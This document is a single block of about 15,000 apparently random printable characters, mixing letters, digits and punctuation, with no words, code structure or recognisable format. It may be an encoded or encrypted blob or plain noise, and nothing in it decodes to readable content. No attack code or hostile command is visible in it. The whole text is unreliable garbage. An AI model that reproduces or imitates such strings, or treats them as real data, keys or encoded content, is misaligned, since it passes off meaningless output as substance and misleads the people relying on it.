-4+I@()~z2uYVE4p%ifS{p}u;7^E9ef7K]2X-ECwBxB|U/A;r]/e|2-N6u^rWLDdx%/i}Dp0_-_-S^/4f2y(FO1+)(Lsi:O)]Udz6(E(B2&FIrhLFkNqOA29;-W}-6fI-5U9]iU4wr;;@pD]yODxiup)W^;f@Y1}+ix_p+zI7}zF+W1k_SCN}Of9kQ|s50(KnwrLhrrSJ-{U+quIVS42{YkEVI/2;1BqiA~sLqq1:(JN;kJrnfE~2rzer]o7YrCwo6x(O:}V(7w:2rx6w:pX;-uY;pw;Bx/}rrx24I;-ipruw@2U]1z]W~d~JIu99o^~WVzzU_(2-(4Bu|uBE5|2N@0W;2udETih6&_opDhd{N4kryynh2/x;k/-Th^WV5nCV4V-(Wh(~O^96)_T^R)s)Ck@_kdWuXAzEz]/%}zwhBRf9Ln6-oDI^9NW:CBhy{DRzTDyByC];Nd^wwEF_rqDQ_Wp]EK6f%0zRUB}Br6eYODE(7W0x]JNYD}(k2C5z1]D5-0tw6VIkA)Ep7Q-6ip;~(puBN(okuNLWfq~rpr6|UWnVk6AN(Kkn(/tOepISipUUD:N-){}RwN+UVxBItr}AxEON;AxIBB+ArKLOuk2qDuI)qruwI-Ly_6x9X&|RVi0TRL~xT;||y(2;4U/Wk056i+6qCExD(F]y9J%);fo:I|/ySW(~UkN_0EV-R]Vp4RC;_{B)np16QL(}E^d_sni-R6B-{4|;%y)p-Ayk6Bw~ruIiFsUux~Q9eTBs/NVUrr@RBfNWd^WEeVzEuxuwruf|+E90@Nrr&ne~dO0wqFf-KWRxXCp0:rUSz~_S/]9^A-A)}2eI-JwF(9+WO}tyXTDpDx^ut~xWLyB{2iBU+9dqS&N~VWRsCJTzu0zRoI{t]9OFEr;hN)o/n)B:%T6rXAh4|xFXIiIzi]i}2KB(EiU2]XrLW@(6VoiSttyi-4_|XxW+qoEX15]Ckyq:s|yszVi1Fu}Y5qQd_(rYE;-0NNK11s7eYy^{^wV:-du52@X^h2w:(Nto~phhpFrORYxthI_V)C6dKnOO%u4|;WI}J4xr9}|rrrDJhx~KpBIkL0994rwEwynT5Ywy~i;&N/4xCA:Xpe|5uA1KyJW+f}ekernxfiSItouB|WJVuFAr)B~uW{tp9}/&9B59)9qSY+TBE@h}I{xIrk4uWBD9]ROiET7Rw]T6r]YhEByBuznhuzdwreKRAqBrrw0uWyX2E0t9t1Rrr|tRfFNRWz~wwNu&IXwsVN+0Wos@+0r4NUXS)DE]w;uk(0nh|dd~]ET+(ddEVx~swD4}(qoVI-uxk+QxIxUiUx/VYkWohkIo&Iq&zJf6k(AVzI4V&TUskIOBw~OVr{0B~oARB~qV~f6^dOp99yT~dfwTwt]pu44^~+V6;4k6ruLht%:iExh6pW/:-Y/T~A@E+i;rx~zwiIkDyIX/rS-Qo~DOK|nAo](2yxuXED|rNx;{DxosB9)B}]~FSiE;(xT/]riLUxUWDu~XWw6B~6t1IDwQrDE@(T%00iEX(uD:OiE2SpE10qiC~pE{BiYfy4C/yDw{Ep&4LA-(S~U-Lu|QSi|(_u~_op6T(oqyWwU20@@UQB}YBB{]~^feE6A:BR|qnE;Rh^fABCU1op4-EiC/KR~7%D0WfIRSVJEk;WVh{~^qSp@SLqN/B~Jsf@VL(|^_DxpyDr+{F&DRrB~&DswfBr@2Esu1T-&wrxhqh|CBIr6FLIRBDrwUBrROJRD;oT}rBs)+SwrU{wrdExETyrS|BhDX(w67ni+By~62/hWC4V]n1sEfwsuz00rw5SyLh{~6xLrL)WN+uNEV~0yDri+hQN(&12yf~KLDrn-yE4y+/u-9WXEfdC-ItJr_A&rpzRWRy-E6AXWXD}uO)Qr~/k])25rKiKr(ukNuk7xy/9z-{TWy5XWWLwzWAqWEUzkW~|Lro-y&~f+-o6f-{XL2u6-Bk4ie5|d]J1YNOIJR5fA2]RUu_9i~5F_dd/~odWhkOzrNw~^|+FIU09-yuL]DB0dEfth{oeukO|]{TE+Js/Y]XrzWuFyy|;-yA^uE]|uO]xEE1~]W;:u(:w-SU@y(OeWxA@;wN/EfEO+zorW&;TW~EWN&L0EkJsUk~x]UE/Qw;|:4E}~0WWXEt@|&yy2EyuOtyt:~9:f}9qJuueL4xtLCwz&Cupi)^-RU+R}Du7KR)wqpuXLC;7(IuhwAyLWhEk7RwrSxrC5sth_69SfuWpYirex4]B^REz7uww5ruk{Cx+{TO]UpBz44^]Bw]Akx]UdW+;D6(uBENV2D^}k6I^0xh2)iYK0@NN2TI2:4|etAIeiSk-EDw-^Cwe/I|krdBdsdJq0-zEyEU{N2NJF~NdB6SJU6krIR;97:^{Qkh2s0wN]~z)^Iwfx]d(I694A0S%y}zfyorNChwXq]rwSxr+(rtk0urr}RrYyDWx2h)|4RrxFtu|Vwrrtu;q)RE|XQfTAoQD+By6&(riUw-Cqr@AfL~@Tk+o6+nwODRTY{r&2sISIp-00)LrhXWIT^DDh9ypxD(I~B{D~kEDx7Wp2QBqVznI9:{hr:69I}yT|oruY5Lw1%{-tw-i%(0]iO+}6KLs|i}zW46Ih2WKx7yrtSiDhk(d0SJh1nUr;hJAqUorni]~I-A9Nyo|Ah{AFy{|V6@9CndW|y(DD6F]q4I0n)xBy]V9y+%:(W_)zer+J0h0Y]yquFV+kO{D{5U-V/V-~iur4drDRxq6hO^@CSL|2kr9%-{~s]{rKuVDIT0IKQOIuxp]DOIDOeyAVxxi]@Arh0Irrdp~KUzpr|{0UBriI1/:SC;QN+~ASCN~r~{y;06AIS2EOwD5upuKyn;EErUiWI{_WrRVIE]AWE0yErA9rEwJrNXLqTD2^LU&WrxLyEDw-wW_EuYq(I]Ir6n6(r/x]+/hr65eSrL6pI4%-rxQr|W^;Jxe+-WC;yo7pW57WWAC;L~EEWWF]~tE(W2eWrkiEV1NJxUDzLstzk{s_LoYiU-Ouok0i;A+URO;62w)YqJxO)uoh)w461FzL:)~~idp_4Dk~Q]qp-0Iu9kQq^7dY~_Fh4ew~96iyeWwOfz-B1C2reokIrhVrW@9rE];yy@LuId]ILERy];Ipus9;AY0BwIwS~yBrqBrqCwXyYDzxF1/}W+R@if6FuE:(S;6:4d9LE6BkwrR:|9~%C95i)]tL6O]A|BTOEwr5;({roX9|O_Bhxr|^6rF7@w|J2u|N5&esC)7CxY(p6]iWuO{&Cre{hx+1Euq:R9zii^ey4O+RDu;t~(]~uxw]hxT4s~oNuDwtNxkkA|W~~x^UI+XwzhN%wIenh_K-:_Vyh+K_K5d]thd:9IE@;JD(U_1AdR]VYkD01LJ7~_({]hu-iwiDOX2r1X~qoS24]7N|Dwo2CB(EhwfuIxk7}hT~dx@]Wr;]rrW|xruIpuu]6uu^Dw4uWxsI9x|Drx|riARXIi&sE)W^0yinhu/AqYTSppWEpr6yRXBe{xxUwEwoxQd;txRsLBETnyETKSLWT^q;VLzBd:9;EE5n_T5uVBs&@:hr&2rNT6@Okr1sQ0wp{{Iuq(pUtO@u&DINViS2oE]CY6]rJ+I4)-~Vnyr}RSp4ip-VKD6_W{ITEEJ4^-I4~BDDirspQ/tJ_oTA(yL|q/}qYS{R]2UJ@pSn+i4|/L04n+{fdr@~~7y|12(@&(5h+Nn+S@ny7AnL2h2rz4&rCIOV{TsnoAt{(drzhI&KTI}sy-@_A{rDNBpDF|reyQr4dp]DBy&Anuprt-(pnph0zE~u(Ou9T-iyJLCT&X07{qrusII(:yOSIrISI(ni6(nDwQqDCWp{;Ed@t/sSYzdqBUBWru_49^teA]&6ipEIK)x_{~N]WUJW/%rNCXF;r]4rr5N:BWur]No{+tpz{x{ELwB]VX6~+{5wrw9Wy}urYhwBf@0IUfL0::R]Rf+](z2I-sq{SoONn2^(;|w|E]:7yoFoqhURxf5yBi-}^|C:)AxkDBFQrQK1Nq&4UhUe]FNF7Dt~f_+y;YQAqXW2Iyt+{U1nSx7oNwL{OYu_W4d]/}^Y4s4Irh-EyAur1@xLk1:Wr]+]+&LVY]Wr^WdBR|R~&Bf-LFt}BTySAd/A%]StIt-WrECyW_iWrt:WrEWW]e9:Bt_WtS~_o~TEWW2ryoyEr@N9A|V/~]~TQ|/DNX]r0XW(RrEN|diQiWVpOWw0uTi@C9uU~d_;~rn1ruhAdtop@WBtwxr_:yey4r;Bp4&r%9)Q~}u(Dkh(7()NWkk5zhyChw^-xV^CRUACDU^DR(NEuw--Q4Sw+@2ipJX{)4e@wJe]^h]7WC-eICkkW@Cq{@eR(7Ty+k1n5kErEn(~~0]-~rLk5S~q-&{e)UJ+Bk(7OhNC{9OXqhfzrsNFr@u)TRuVrwukDw%7}9r0~i7o%x_{&uQ6TApIkI~zi;WNV7FTx+We}W6^TEYt6Aux4]tz4ftkiEC+15I-ew^h+;~A@Bk~fKQunKq-_FrO(r5R)e^LNtIoTEiL6W{eut]//0~](hBE6WReqf690+]O;BLCDIDXzVUkoW^J}i0&w@hSNVTSz};h_6oADOI}dIS%^:i|f0DDNA0]7LYCY-;w_(%t4::R~Y^U)x%WF2zI:A@|1Q~UqRd-n9%%4Kr0zFIz47+2e+uSyTE|~rp4^S2up7F+]5++%6QXz}JEF;_+4qhLsqzU&Xiqytw:N/2Ki}qrVyI05W5rFLJo%qAB@SABnKCsYyrpdpY(:S+R}WhW%-dFeKTE+0~]DhpR7yp6TIo%e;ztu:)uq)F9JCC^OCY:+9Nd/YnouE__VU2i&R6sn0q&2_rJ&(^Wo]xo~-I~RO9-OiICDIJnsdKYEonk4L7y4/JB:kDTk^wuQ59yN(IEy~S1ysuwL1~Wynw9E4ueLE^BysVwsAk1]^CJdiRCe5TOB|e1_4@460i1XUzTDS5ruO]u]5Bx~w~f|7uyKi]/S)hyr|99IB77D(QJq:LQD4w;fXIEe}WiYB+/O|A~IhBru0D9E}xyE6nSuXSDDp^ynIYxfNu]wzpWpEurSf&w((}U{_-I{pWzFQ0ywSRRVWtIIid9(%fe(~eykDI_K_7ptY91wzs|19V1|+LXf]QJqzQLfWJWQE&e5fOdJn:EQITr+/NhA~oy%1u+sWozOWEEWA4)&0s(Uk4Bd:hW5I|sCsDT]LRwOdzpysBQxW:D^_q0^_/4%I5^7]}I%(;p{1-%%5}DfLKK+^q{EI]U{Q/DeEeoEwx~-0YuuhIOBtk7KwQ9w]LVezCJ^OYNk6yOL)z040^rDdp@57-LIW(7tWS~u9:L~pDyxrrUNAVh5ofX;)Rk|zS6B1QDTOF+1+py-LuuN^Fi5pkwr}{zRd_@O{9STpEy(]r|yO_W5p^:yBuhI+e;~IIB(]wI{+xthDrB6ExRBn0z-FnBzE6]W0i:qI(&7BX}qAeCVN(B|V+{B:B{nWidhqTUtpXC9oRh|4TnY&|)+xIiwW]~InR25DpWzk]I{:TC4ou{EwriLI4]4p-UJI]D{&YkFIo9SLthYqI^|tNC|U{7{z]BDD5KwLYB7JToQ+Q}CfW{&5RKU+Qz(yVC~4sLd&1R)NV1~^s(TffR{Fet|}4YIsdK)L7hhqTX|XQ{Qy^&%-EArU)7KRhhSE/V9k2D-)/;fuxu_dSyWzt)DIDDD}s+wwwCs{0E+WAqpuSO@T{o6nETST0-~SD59LJ~6:x;kNqNoWOdAX-Jz~Jhpyryf9(z5r56fJ2C]i:xzt6OSuU4i5hO]2DukirI:(LBIW9s6opt-tVESrhAEkox:urA~WDz{9erxS]u]Ty+;ruD6pDIBd/L:urwfJoyFyyA0-RIB+|CkkJdV-:_zW+R~CR)kBe22xy~DCO{DTWWk{:fzixk9/+Ipd(56NuhEY0x0Wrp6-oIEB_6rrh~qyoKkFuew0oIEYYxwSp~Tx{ErEV~KIRoBUS2S2^iiAiK-xUzk|:t2:OkL;;O:6D0K61d:Qfh:IOh^2kV/xkT(%%Nzwuq4RR_^k2V1OL{%%y+O+Do|%/+L&D9:}z7r7r1/4~nFJ/X9&9oExqhwEpp0%k;kE]AK---|{WA]E6A)EKxzNzzdWOJnSDLdTkAVKBdB:&J+J~JJY:_z)(kU{JCJS60sTUdxYYIOJ4IRoSp+Le2k^2V0p{WErt6]r)|fYuKuwN~Ikk;ue]f-B--uIKKICh}wF9zrX_I-IIIB&yrxB^yr%x(kizU]K/oduSCD^UzBCUXpSJie-tS^4kww]Ak}V_5ppNhIYzr;]@44WNI(5@XWhFq0h-WVruz4rSTOWWNur(q-_zWyrw0JRu~RJ6u0:@I:T0doCU)zJ)q5:Q6XQ@_@00Dn)7nT+hX)d0B;XXfTC;i%{ffAqf1/{nX}XeDE9-_--)U+esJQJF9SI-WE)2J1KK:@/9XLIW|-~-RI4{hoCU&o{TiV|)CT+7z|BfO^Skytnh6-wy6oi;dzy2N^O^n@E{^d-DzkpkF&Irr&dyIy~0rr]IK;u:fDE]}ehzAuFS-x2X;Wx5+A6dss+in_KhOk1qrzE)J2]w9+SLnC01o~NLB|)s+di9X%q5|zAL-Ty-CxwW;w+r@4WsrAS{RS]TxWuetphuN|SpDXL1&]u%+F:Yzrr94|ru@AIp;U(WW{:2rynR09VK+KwWOqE+}5|Vhd}:XVKdn2RkeKW~6ELyWE+@kns{wS&1(K49X2(SAss_IQ/hqY{r~2O&OkEEWeKFiu%;ih16A|SWh2UTrXnrTWqzh@tzS)+%-@XU+iUEBJxB+WfidOT+Iq9;xIAp@i0C9nxS()QUOd@^KkDiiQ~TS6:pI0zxk]RIf6ikBORxFy{O+(wD+e|4ExrJYsxp2rRxTuBSu(~0yE]ULkd2YoTp]qppuC/(E(y^wzTJsR|Up-oun;E~WkABEw/+Y4||eFzypNVsr-&L+^NdIR9r]CJzp]FkL@&dyxs|QSkrq4d}IAI-oBTCkW&y{u6/Udw5;A-~9|e(F-J5~yFySOyO@AL&~5R0Dot]yzN0&hC1(Ru~/6DU}sL(hf%%wp{rxqCIrEi6w&%J|T)NLhr0F;JWs2dBn/%AkEIV{9E_6YF1s&eWSI~EOn;WCWk4;hkt-9+|wJJkBSDOrW{:SS@IqY/Wo&|rWApEped{B:^B;uSsnCrwkRCr(:JW9NRyWyWoJxw;;wx^rfB]A}TprEspIAeYBEu}x4O]pR{1iQYk{BJCqrik(WS+_E(n0/k;);^4WpI)LN~4iOw+r5D-wUV/0ruz{DD_xKEn2k:zLBwVxEx0Di;uTCIprQ0:i-YIkrk;7rru9xh:R4LDpOyyEneCF&An|x9fy_z|SVJU~}5)fId5ANkAx4DBU9d1CR0u+YK{kp7/_6RJ(yCSe9_])xr+V{dnqBXBN2)&XY%fTkI9]]EeEt+C+COWC@u9/5IRRi|ftWS{7hkzVsiE^S-O+~AyWwt6L&pA-+A5E(niX%d0h~LAyEi4Fwrww|IrEWr|i_n@pLzi5_:urr:(s_66n^:NOu/@Wq5Up9trrotFqEpNzXfh;R|Ux)UOqC@~Rn5WBF{]EJxVyE@ixU6Er]2^q9B+CAq{IrheexezshrioiD}7{w5yxwz%uxr1)x2rXzrWoL+LYheY2:L15O&WFVFxy)q)NEOhFfCJ5wO@0EK&&h_tX@I;NsDtXee}Cd0JCx]NEwiFx6(-JW%wod0J9@K&R]NxW~A75iqF-06iCfdBnwrh94s&iqe%}JBJ/d0KtYNzf&|YJVJs5AO}U}:q9Ndq6/kFY445iL)0s5VdXd})-kF:-R4YJ6@15VTe-}5oVf1]O1YQCzqXV_CT}Fd0y1}Q6%Q5zs2V}_dRX(sRdsF{2f)&;9_Q4OeXYo}o}5AD71s)4VN5]}9V}~OsX&1AdsLd;f1@i)_Fe:tCd{KD}D)]y)oeIVN:T52Vn@(}X7TTUo5^{dt&u@VQ4hkV/sRC9;{-F/&;yf]42WeU1RprrrW7SEu|Wr/DrLrrrrrWrxTrrrxe{rADp(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(_~xiI+y^AKr{:U+qTJBF&1dyK)W^4ULD({1Bz);2|Uo/fD5}6&NOBz+r6TW}:XiO0KUIS0Jq;2VJ}dfALAtfYCB:AK}fLsON%sBL@tN^0oJfVn)F0hBR/q&n~47_FsQsK~:W{-|_qsQQ//@qiQ(zo&%TKyK-EYI72iD0WNN}y~Sw&ID0KWo6tzzBn&%7+KXoAo5kduO6~uukIYu7d{zUUQxA+;^7yDeA(weoAOsuX@Jo/ok5ALsUeDds)~XoU{wULQXeK|K41&_n&_)Vq}X9:R}XsxOhIL4/5i_sfF4dKDp2ST)Fs1qST71]&0%79A0zy-)C/()/s1NLQtE2-WwDiByp7yqBp;r/]|rO2oWIN6hhuiUBOED]]~T|o-&9%uf;;e{O({DRWO5O44/V|+;6Ni7K(oD/tz5OC4{:|pNCCfU0^x;yy/)O-o//dye6C0IVdYI/tizJU++yt_qSS}r%zVVBAEnJUUA-&:qqqqR_KVV&-9oJUJhSe_2eI+wEf~hns}I&DJJD/6eeksxVIfpw/4p~nnK|wBx&2K;F:~JfN+IxnKxE:fx]zO~fIu(E(:@+&wAn5f^)&Lr~qhFfR6BssV9R1~SeY-|]DNnh)/++Vz&y0f&YeD-d/Kh:w;@OzF%F7NzsU4d9N~62511iAi+hWN+A)+DfoLhy6^Xz6zIT0/T45wzEd&y62RsKOoD}4NC:1)7ph6X__;iVd%KnKzd5155L1C2|25X~R(r~poE5xTR0qVE-2xhSQL{rk]u^:n%:C^zUuWiNIL%dJIDDrzt/Oexeu09W+pnT2wWr|J4;r]f(({pUnQL/h(~Js)]D)F7:-YqS+@oWfe14wJ4F+7N;ysiuI~p@Rh}^D^9FXdJY5;_nx^KOfxVWQy{f1hqf2xn:k/B/t{nW@t&~h^pN}&~+wd;Fz@5|ftFSq@s@@V6257)dK7:4Bp4C9|dT&s|u{hY%fu0~Vt:h97Q^^IF%6hxOFoUV~qpEESIpyk]U_z)2^OBLuRT5RRV9s;VEfV()Jsw@2tz:qeNUhi;9XAk)pQKxrWy2/s~C|C|^1w^7099:;6KET66NWAsU&9ph-(-Qp4z}hsAW)-RB01p}&fUrYTKy-6/eQX|BA@/QQf6)5U++7eJknR97USt-sWBA9z(ELRRkwytYE6TxXsQ_~F2K7N-~+Der)YDy/Lrwn04e9ieyJQ4w29;O+01iy;xK0C;)Aw0hf99Tur6%~|_SD(:xd{zpFntR;sx]rRJ0WUEWqTV}]Q^W~A@Cq5Ux+xR4SUuo@-_hwkfWDR:V4V0F6-Xz}2iE^uk^&_kT915/Txx_BiT;-&IhR^-%W4xWQIQ;Xp9;Tx+&xyQRtOyUOJx:7EV1((&Fy]&ooJoYIUfO:EJVL9WAp-pV:seq1h{A%q)L/p]x5FqR|T5:]O^i~+h_Ui}(4);hWrf+TEW;06iWpW~swq;)AuE^uEu(SQsinif6EWUQoyO9EJuRkfxL)@]{L6IQ%_-F/q0;p9:n||FDE1DKB_p-+:wV4}|AOA^::D:i%r)J)NBrV1]RU:{6V_syuUQp:YJ|zeFVFn~Eeuhzz0&&WF7-wE2Ndq54^L%whw-AYU4w1Wy_y&Fw-+oIT|&~6Isq@S&hyku+(SBr|_qt2DFrkdfs0FNVqLFBnAiq/4+q;NNoFFzp_5wu+/XBdO1w&Ny(6o-5fB2OCi4S0DY|K(DQ2d66UzL9NC7z0-nK]xVW;yRTQ2dQrV4^&u9WRTRi%p{Tny;q~r|&iI{wp(iy)s41LTt9S2dyUe4yutrBBIp9zIiKW+~^~f;p5tOOtp&q|S]+dK]Bo/~uV0A4|fST@}BQTFV_YCVk@%i^5f10uu%:K6%:dWTo@C2|I/@+&ei-h(zyzW]fhyL9h+2r/O:4_-4JF+_E6dBW:dVyVIOAV(yK^TY-oWS6hy_x)iIykDBd0W)iudJz^@d1wXXA425@LR/f9JDoWUn0yVOeoF5];Q;9tqz_5sw/d;fhxt-2~/{+p~A50O}TS:yTnnpw::{EzhDCi6tUqd0zwzir_-I^zoEzSK2wuNdwfkY_2sEVVdwN52dsz06s)UN{pw2xNQ(0|5:INEnR%W(|X4Vo(h2z5X%puRW@SoQ/W;E7y{BS_wpueN/OFWO5@RNhUTq(Cu1kDkA|rCEqY0)zQ6JJEzt_|o0U5hzN|)e(4)xkN{T@L+)_xK~}+9/NVBKK:+BD7~6&e]n45qz(f99X4y(JKSL&k6f~X/%6i%eVQw%ISBRq4B2ONW^9-YFR-IWBCr{dIiV7TinUA~-Et2A~~ToET/xe9yKTq:0U}5sRQDq9B;nhTwq^(y9XVTTqTs59nIto/Oe/SsInRU1i|+pB:+S_~i&E-UTRyAdx:Kz@Cx9oR]B4KunD|U9fEo&huzEF;/5~SyUYq/_TFnpQp)%~/ELn;Vk]&;wJyE7(E4W6o;U}0U-DyKo22wK|rhk0%h/C/I(]Qeq&TF:Tqh:iOi|Ekx1dyUYhx|spO:ydtx_w:{6~|5dTWY}f)ftJ0Or~n}TY0+(s7zk{(f:&-~zp+4X/WDV2CFy_n+EO(I&Lys}5dTCh+kf}sT{ooYWAN;W4tk~)0ozhD_u470B-:wn-fDnYFLr9|XroY)h0(~OR-(K1+6LW(BsYuqf1@&DUfJ+T4Ce]DERJd4/q6X^XV1Iq1-4f0dx~d4KT/neT1FI}V9L&/;BD+}_tpki_U6YuyxNV_z5YWEdk^D_@nC16zeTS(BFkptV9yU6(Q/iU4;~p|~xS+-N:V|Dd;X+)FCX01UC{5|6KLYBV|hdtRLKC^+XQ1uUfBJ9;u-SSd9ey}T-R;(Vn+n}95yo0rrioz]e:)KAr1DNW{V6;6;N/nxr9fuuu_NBsk&eRTLtuoq&@CprsyU(50B-4qsIh7;rkA(h&+x%Yh(y_Oh]U-%DoDCtdAoQ@W/^OnFFyD:r]-%@TB:xLW/oxsYEBpXyKp(&7&X;d)kTU&AR(Ad0YCfnu||woR(Ey9Ow2eQC212V]e^}&~RY%tA__uw]Wdf/sN/%_hh02O-JD~z~7S-4kC:t@WD^]5W{/L}@/f2;}/Y0S+d2_/o]JL/1Cx+WDr1e2;e%pfnWutqKrfuY2r2%&rq^pfD@-k|_@79iDk2kIr946rVdD+X+479iRw(Du(O1k~pT^YYOh7Xs^7~RSz@w&p^ks7:^27q/we]Lq7o&EwyFSp}x4+X|&p})|N|&W+1]2&O7u&n+r)&iwd7%DY/%IzJ{Dy&|R;uB-(YwTNswiuoE9xk7^kkXTYoQwkEu9]RYr+}(r+oL&+QXpwr]9iEYI7Y6x~S:@h_wid;k&W+o&Bf/ip_p2IC^TWK79W0exWo+WW%~xwFfD6N(Ih;Vpu-TOu|s/Or}{SOCB0D;N:r&qOx1&0Wp)DriIYw)&LrSsyr{)o]CpDpT&dxFy0WhyEW|q(p}]SrJ]0r;@0p;DVriL:xo%^WL/p6isxx7s+}U1r0|nU@}t%9{B{w}Q-IAeFD(ELkNeUT1:n6f@upCy^rVI(-u{ISOe(rB&(rB{oW}qzwk:{O&t0A;YN-wYL^~FQk|fNR/Sf}^uu6YC~Tt%nWWS0Of~{TWXWONwL6W5]x1dBrI)Lrk6xw&qLrk{WW:Sxx7%Lr24Dr|t~rKXVrI|VUk}Y+EBx-Lnd]kJWW:6YrsJOps&y+x6YrNOWnWw;Ur^:BTh_+uROp}dI+r)Or&pBpK_^r:p/06|h%Ee9|^I;5S2yx^zk0r&4WxWnfrw]qSE:f6WN4xz7zztBESSo|zE;efW-_U/dTW)Y7y&CSW-51]CsoWE1DIdr)y^rTrDoN-o]7peV)xV5hE2A/rr]4xk(A^&e+xNd/zyfkExe_AUfW+to_+((LhO/AU9+Dh%)0Ih10p-J|YeC:S6R/x9ttzeNRW}y{Wy}s(-r6^BY4ziIJSzI)p+z&Sws|ziz&^d:+^drsSN2(p2~(rtzAS;XBp&Fz6B]ySEF/^z:W^):-x)F^^)LF6U5%6)R9^)y6^zX]^(XsSN4uxzLtS+sVz|6W6W|d^i0C^f4+^zIJ^d{QxdfekduzS]sX{++4]+S+}o^F_J^CznxYy+h]kU61RW(Q1T6Dh2|Co&+%~Suifk]K%@h-YuyEJSzEF9kE(BYuw9qhVWVFKTC~_o+p:D+0hsk]sn7YfWtpdi|WNJ&e;^p:5iI~}zN-nn7_C&ewdiC4(x||LTW}V|^7{DwdqD^pUn^61U~00JqeeIrDYJ2C:dS6xJzCDJSRXIO4nd2CF:O4LKS0rJSw:dSEYd^SAIw_qnro_O^Sd:2:KW26|+Oo(~Sre+x4/nSS~zkzkOO}VKriX+p%%UJC{o2/fsf&)9(Wek(])Dx7Li+D{|+su^kdNDB:]RhO7ht@rUh&wTr9pixhpOh_di]{SpIqs/QI-QQxd{UqDSdkCYo6L-~WfREOQ1OOf1V95|BWQ~psJSJDR~Bo{^I6sFxifz;Jxfzd;JTpREiJrQ0zIK^O6tVW^ok:Vo6:_2kz_0_:e6_ify{zXEVp|dIr1AKU;%i:4&yzL1d:T9ydD%^d:EEdU0Ld4+;pQdLrqyOz@i6zU:^:)po2U_Q0;{f}U0E~K7BkWKu6o~ih6rSk+1-:r~nn{k(oAsFTo_F}]_ikhNq:EU}xF}NkBQnA~d}z9@:r4dLtwVOrs|ErdS_6s:NnS_WC)|oS/%}wDfL:/%Wz@LTJx^;Uuy-]ENiUW@^U+7Kp%5;5Wy%I{hiKRV66~EYp;1V5;1/1:f&1:|qk64eN_4CS6B}B^d_V^)|+xFX0^(-7xTzu_te)JyzO_T/0r;^1r+wk^Ffrkq|_SeWV_t+)Lu0r^_Ah;_}5zDx%FKss+/NsYEoe~WFSWX2srE&DIJd%z7Y/(ezB-9T1(^V+hC/eS-x&y-)hq:/%xN}BBFXSW660qWWVunX-UrDe-FRh~q_ON~UOiDC:SN6Arr6UrW;4rN-KL6I6WCqu^U@_+e9WiR%0O-yrxC(7zTyNxtOFSwVO_TA0VSnux+yt_CSS6S6ApS-%Le}XWC:%_|FR6{~^z{_Y6f4|See-:fhn6LBYx{}sx1~fSF~t:z0BiI^Qrw9:L]:T:ST/%K^XQrJ+LD_Tt)FVdKS7kUJ5%5widDr4_IxwzDr{C1YXN+5^5TtV{ry%2Kw/hiu&CAh7%rV^nJzK5ANs0DkpB{V/zdD9Lih2XxC7/DO;)xOOA0;OiV)@J0IYyiUU(](9wTz~-TDO)5;Toow|tpuCzDDC+Ir+:1rT)pW0+6^7_OW6VxLY1sqzF)rh/tpTe+DnFOAiuJX6ArSo)-5rNURNt)Nd-+REK(R]x{rB{LRYz5wA]rRBJt:}ODXE&{tAqy59RiqWihO0xL^64)NAOrRk7LL62+uW@IR]5DD@Uz]}-(RBrySLRDRiBDwod-SCurw665X_X12_%)_IVDD^1DwTX/9yN9-6XSxp2pRBCY{Oi1u6fF%I{yitf+~R6L]~5Yu2R0IIL:Stf{0:x@0O}sYiKJi0s-Ez^nrC~D{56@L^pp]xJ;Qiu0+xD(~yWdoJpd:1wTT{txtrNELyWuBrurDypQOp0-@4D:KSQwJi5iTLN~Or&A9rB06{}I5zs&)y@5zx}5WLfdDr4||y&^1y~Q+t@WxrUB&r+]OyK9_EDRT(e&Dyyq-y/oty&n&y|wTLNdO9:F:{{x7({wX({)rNxx&NwF5Nr{/t:9S(Ui1Nu0DI|@7rsQXr]~OrsLtyVSxN9@|y&XCyI)0r6_dy%)(r}X9t@W_+NIdIzUkDwE9NewXyz+/@x@FOz@pWV7hrE%LsfFwyfrfzkpY1+{h&N:rJ;sDx(RuI4zh9kO(]Wz0B(&UBp&]eDF7|fDrrFq9%Dp^EAqY@qp4|~xKyryYs|Wt|4|~ErEtyrxtQwVp0rEr~rWKxwwJ2J-F{p6yEwI91s&wNs;NwSN&__0Qi4]BYreY)s&%{4w;4Sq97X~ShpqfuD]]VsNqNsNqqsU|Ew~h;0FVXX~q/sU1ID2)sTz:pLw|kwdyrrw{@wew@2dJssdWy^Q:i@z/O4d}Kw9k@w-QST|-BwIk{ryf(4&~i4(x0s(-]_/KurWrdwVpQwVd{0xRi4yUX0euVx{-T@77etW}~E2A%YO7/QuBOirD&rxT6SD;W66r5ypyu+D5Q{Vk7%I&O~hup2r)-KR-}ENtCOpO|OWT1W|N9]WNyBi(r0x72TxW)oCWA||WW;]wS|rw9zNDCNN4k:Q}^@Qu9dDuk@rrs)Dw@QNuWEruwdxL~pAh9^F4sJQoXh{4Tf;^J+frF]t]/Ay4f:DDs5N0;uT@e(LJ]dq+;0tXw1Yo{-1tC]%40w%o4;6o5qQkw}p4{]n2fCUo6o;4n+Fo6:%@T:_u-}N@+xoxi5Yx]s4w}NYr6fT@]~YnS6_o^w5w4_psEIDxEXDwRq%oBXDrO;D}^OfoiL{w(2Fw0IruN6Q+%~K(K9wx|Ts0@Ak]}//fu_kki(NwxC/y+U1{2(A%WA{Bpq;7~64rkY9(f%EB-dJ9x1K}]ASfJ%WR2@UJsA~Rf%npOt~RUpfUk9|0rpY25S1WryD4(+J/fDLLrIoy;ft{;)/-;]D2_EoDrz7d69-R-yB&Y&ys_DJ5_+~D;AW4JJw&Fpos5Ff-{AO4FS0&pWK/6s;9_1y9p&6WJto9r&O2_1:2_nA7h6r&;ABx%&N|_&h7pey|_{^t5Lo|_n~d%zskT~IC6~]pysO)_/}2_osD;Q&(nSLpryo0r-It%4u/_L;e%7e2f-4XI;dxDIY)5Qx^r~_RTJ0E2Yy_T)Qk_q^iuYS5xJ5xf/R)(:;BFB(/0p&7V(k-/peCCzhAy}hK9p0hC-4|dUkSBVJ6C)t6uB6W:INr)w((4sy_B1hXeoxy6r]XI1LD|1Rkeoxnur]0ED-tO7C+7wd:xs@-C/@JF0w4twdA&KWz^Ki}4KYB9nA^1w_Kd1@Q4DefW/_AuL2oF1s+&x^owtS7_/LA1&SAV1NpQ/s{_1sFoXCNsrFd&4eeR2s1p^qzz167rT{]hB]nyrxV9/}fE9R)/0xXd15kx/y/Lwpi{{y7Do2WNQ@d%tzhQ]w/0uI7hf_URpOkeu;K/0Xp&O-;hwAkoh)yL{2QFrOp%LOB/0e2Knhne;EC}B1^u7tp(2:dnW1y;ihBT(6we/%w0~Ir;6DD^SQoVRN%SLprQfpxW)rx1}%ktQ;{IBIu2tDriwd6TYT1e({TEui+&IuENe^qixO~fL}p6V6/k;i0;]wpX{SiODx0Y+]h~y}d2yot{J